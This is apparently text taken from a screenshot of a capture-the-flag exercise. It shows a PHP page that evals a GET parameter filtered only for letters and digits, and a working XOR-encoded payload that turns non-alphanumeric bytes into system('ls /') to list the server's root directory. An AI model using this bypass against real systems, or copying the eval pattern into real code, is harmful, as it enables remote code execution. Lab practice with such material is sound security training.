 <?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
    eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.43.210:8080/?shell=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");